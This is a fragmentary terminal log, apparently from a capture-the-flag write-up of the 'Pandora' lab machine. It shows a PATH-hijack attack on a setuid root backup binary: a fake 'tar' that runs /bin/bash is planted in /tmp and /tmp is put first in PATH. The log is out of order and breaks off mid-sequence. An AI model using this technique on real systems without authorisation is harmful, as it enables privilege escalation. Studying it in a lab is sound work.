 matt@pandora:/home/matt$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
tar: /root/.backup/pandora-backup.tar.gz: Cannot open: Permission denied
tar: Error is not recoverable: exiting now
Backup failed!
Check your permissions!
matt@pandora:/home/matt$ echo '/bin/bash' > /tmp/tar && chmod +x /tmp/tar
matt@pandora:/home/matt$ export PATH=/tmp:$PATH
matt@pandora:/home/matt$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
matt@pandora:/home/matt$ id
uid=1000(matt) gid=1000(matt) groups=1000(matt)
matt@pandora:/home/matt$ exit
exit
Backup successful!
Terminating program!
The Box
matt@pandora:/home/matt$ ls -l /usr/bin/pandora_backup
-rwsr-x--- 1 root matt 16816 Dec  3  2021 /usr/bin/pandora_backup
matt@pandora:/home/matt$ /usr/bin/pandora_backup